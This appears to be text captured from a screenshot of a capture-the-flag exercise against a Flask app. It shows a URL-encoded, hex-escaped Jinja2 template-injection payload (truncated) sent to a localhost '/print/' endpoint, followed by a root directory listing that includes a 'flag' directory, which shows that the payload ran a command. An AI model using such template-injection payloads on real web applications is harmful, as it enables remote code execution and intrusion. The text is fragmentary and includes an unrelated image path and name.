 localhost:5008/print/%7B%7B"
localhost:5008/print/%7B%7B"['%5Cx5f%5Cx5fclass%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fbase%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fsubclasses%5Cx5f%5Cx5f']()[356]['%5Cx5f%5Cx5finit%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fglobals%5Cx5...
수민
Hello total 56 drwxr-xr-x 1 flaskuser root 4096 Jun 3 10:47 app lrwxrwxrwx 1 root
root 7 Apr 4 02:03 bin -> usr/bin drwxr-xr-x 2 root root 4096 Apr 15 2020 boot drwxr-
xr-x 5 root root 340 Jun 8 22:13 dev drwxr-xr-x 1 root root 4096 Jun 3 10:47 etc
drwxr-xr-x 1 root root 4096 Jun 3 10:46 flag drwxr-xr-x 1 root root 4096 Jun 3 10:46
home lrwxrwxrwx 1 root root 7 Apr 4 02:03 lib -> usr/lib lrwxrwxrwx 1 root root 9 Apr
4 02:03 lib32 -> usr/lib32 lrwxrwxrwx 1 root root 9 Apr 4 02:03 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Apr 4 02:03 libx32 -> usr/libx32 drwxr-xr-x 2 root root
4096 Apr 4 02:03 media drwxr-xr-x 2 root root 4096 Apr 4 02:03 mnt drwxr-xr-x 2 root
root 4096 Apr 4 02:03 opt dr-xr-xr-x 306 root root 0 Jun 8 22:13 proc drwx------ 1 root
root 4096 Jun 3 10:46 root drwxr-xr-x 5 root root 4096 Apr 4 02:09 run lrwxrwxrwx 1
root root 8 Apr 4 02:03 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Apr 4 02:03 srv dr-
xr-xr-x 11 root root 0 Jun 8 22:13 sys drwxrwxrwt 2 root root 4096 Apr 4 02:09 tmp
drwxr-xr-x 1 root root 4096 Apr 4 02:03 usr drwxr-xr-x 1 root root 4096 Apr 4 02:09
var